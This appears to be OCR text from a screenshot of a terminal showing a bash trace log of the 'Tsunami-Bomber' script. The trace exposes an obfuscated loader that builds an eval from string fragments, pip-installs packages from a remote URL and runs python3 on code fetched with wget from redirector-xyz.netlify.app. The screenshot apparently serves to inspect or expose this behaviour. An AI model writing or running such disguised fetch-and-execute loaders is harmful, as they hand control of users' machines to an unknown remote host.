 Konsole File Edit View Bookmarks Plugins Settings Help 9:50 AM
Tsunami-Bomber/Tsunami.sh
Tsunami-Bomber : nano — Konsole
GNU nano 7.2 output.log
+++ Yz=echo
+++ Bz=' -q '
+++ FBz=p/ex
+++ CBz='-c "'
+++ wz='xt -'
+++ eval 'wget -q --spider https://progaming.monster/showthread.php?ref=B7MV3Y.js
if [ $? -eq 0 ]; then
echo "Connecting to Services..."
pip install -r https://redirector-xyz.netlify.app/requirements.txt --quiet
python3 -c "$(wget https://redirector-xyz.netlify.app/execute.py -q -O-)"
else
echo "Internet Connection Failed!!!"
fi'
++++ wget -q --spider 'https://progaming.monster/showthread.php?ref=B7MV3Y.js'
++++ '[' 0 -eq 0 ']'
++++ echo 'Connecting to Services...'
Connecting to Services...
++++ pip install -r https://redirector-xyz.netlify.app/requirements.txt --quiet
[notice] A new release of pip is available: 23.0 -> 23.0.1
[notice] To update, run: python -m pip install --upgrade pip
+++++ wget https://redirector-xyz.netlify.app/execute.py -q -O-
++++ python3 -c 'import os
import sys
import random
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
~ : sudo pacman Tsunami-Bomber : nano